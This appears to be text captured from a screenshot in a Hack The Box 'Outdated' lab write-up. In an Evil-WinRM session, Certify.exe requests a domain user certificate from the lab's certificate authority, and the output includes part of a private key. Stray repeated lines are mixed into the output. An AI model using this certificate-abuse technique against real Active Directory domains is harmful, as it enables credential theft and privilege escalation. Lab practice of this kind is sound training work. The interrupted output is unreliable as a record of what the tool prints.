 *Evil-WinRM* PS C:\Users\sflowers> .\certify.exe request /ca:dc.outdated.htb\outdated-DC-CA
SFLOWERS@OUTDATED.HTB
OUTDATED-DC-CA
Enroll
AUTHENTICATED USERS@OUTDATED.HTB
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : OUTDATED\sflowers
[*] No subject name specified, using current context as subject.
[*] Template                : User
Enroll
[*] Subject                 : CN=Susan Flowers, CN=Users, DC=outdated, DC=htb
[*] Certificate Authority   : dc.outdated.htb\outdated-DC-CA
Enroll
[*] CA Response             : The certificate had been issued.
Enroll
[*] Request ID              : 10
[*] cert.pem         :
USER@OUTDATED.HTB
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAzTF8WK/6A4jaL305LBmqVTWnsI8GFbvw1UwLlLOJgcJE3bLm
yghqia/8+eh6wR/Vs+PmS/OJCW+RgjWQaG38FeLk+xsZOwwKGkUdTFiwDMaB1N67
sDO67kzEcgZRrghLQ6rDTgYoK5oXgKRXzApzs9MzdnrGoubPs6ra8XW3Z56kigzR
/TGHJOatRlO5MM+Eu15Em0QAmAz2hxzm4rpHeUYF5Sk8K8Td9l0Rf4BR06qxycuo
HlhFrR8vZXg7uXufTYiKHOsJ8peZD5CeF0DWl6VThrQGHUYKiAhBkH5obUVzQNFZ
ilsZL5HE1p/BEHwvVLb9XZjwiUPbdJkGj5ukWQIDAQABAoIBAQDDh/t5O8Af7CIW
DNsVRiPFbQqtuazPuzdE2mFSwz8ucmRTau536Us0h4qmzj1jmSV4dZx4FcspPbLI
BKjmiqAkbwFKs8j4NoHOBLxli0G/+s2vfswVnUXtXSP5kEH3eBnYknnn+QAAhKcO